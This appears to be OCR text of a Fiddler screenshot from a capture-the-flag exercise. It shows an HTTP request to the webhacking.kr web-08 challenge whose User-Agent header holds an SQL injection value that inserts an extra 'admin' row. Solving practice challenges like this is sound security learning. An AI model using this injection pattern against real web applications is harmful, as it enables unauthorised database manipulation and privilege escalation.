 # Result Protocol
1 200 HTTP
2 200 HTTP
3 200 HTTP
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta JS FiddlerScript Log Fil
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://webhacking.kr/challenge/web/web-08/ HTTP/1.1
Host: webhacking.kr
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: eunice','id','admin'),('agent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=